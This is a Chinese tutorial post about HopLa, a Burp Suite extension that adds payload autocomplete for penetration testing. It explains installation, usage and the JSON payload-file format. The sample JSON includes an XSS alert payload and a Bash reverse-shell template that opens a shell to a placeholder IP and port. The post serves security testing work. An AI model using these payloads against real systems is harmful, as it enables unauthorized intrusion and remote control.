gtihub地址:

https://github.com/synacktiv/HopLa

HopLa作用





此扩展在BurpSuite中添加了自动补全支持和有用的有效负载,使入侵变得更容易,并且随时改善您的有效载荷!

安装



使用“扩展器”选项卡将其添加到Burp Suite

用法

默认情况下,HopLa随附了默认的有效负载。您可以通过在菜单中加载自定义JSON文件来添加自己的文件。

HopLa首次使用时会创建一个JSON文件,其中包含jar文件目录中的所有有效负载。

按下Ctrl+Q以显示有效载荷库菜单并且您可以在顶部菜单中禁用全局自动补全功能。

添加有效载荷

JSON有效负载文件遵循以下结构:\

{

"categories": [

{

"name": "XSS",

"values": [

{

"name": "Simple",

"value": "<script>alert(1)</script>"

},

{

"name": "Multiline",

"value": "AAAA\nBBBB"

},

{

"name" : "Nested XSS menu",

"values": [

{

"name": "Simple 2",

"value": "<script>alert(1)</script>"

}

]

}

]

}

],

"keywords": [

{

"name": "Headers",

"values": [

"X-Forwarded-For",

"X-Originally-Forwarded-For",

"X-Originating-Ip",

"X-Originating-IP"

]

}

]

}

没有嵌套限制

您可以自动添加一个提示对话框:

{

"name": "Bash UDP",

"value": "sh -i >& /dev/udp/§IP§/§PORT§ 0>&1",

"prompt": ["IP","PORT"]

},

要仅添加菜单中未显示的关键字,可以将其添加到关键字类别中:

{

"keywords": [

{

"name": "Headers",

"values": [

"X-Forwarded-For",

"X-Originally-Forwarded-For",

"X-Originating-Ip",

"X-Originating-IP"

]

}

]

}

HopLa是一款为BurpSuite设计的扩展插件,提供自动补全支持及预设的有效负载,帮助用户更轻松地进行渗透测试。通过加载自定义JSON文件,用户能够添加个性化攻击载荷。

HopLa是一款为BurpSuite设计的扩展插件,提供自动补全支持及预设的有效负载,帮助用户更轻松地进行渗透测试。通过加载自定义JSON文件,用户能够添加个性化攻击载荷。

2741

2741

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?